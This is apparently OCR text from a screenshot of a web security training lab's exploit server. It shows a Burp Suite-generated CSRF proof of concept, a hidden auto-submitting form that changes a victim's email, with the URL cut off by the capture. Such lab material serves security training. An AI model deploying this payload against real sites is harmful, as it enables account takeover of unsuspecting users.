 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac791fa61e52340880690fde004b009f.web-security-aca
method="POST">
<input type="hidden" name="email" value="CSRF_LAB&#64;gmail&#46;com"
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log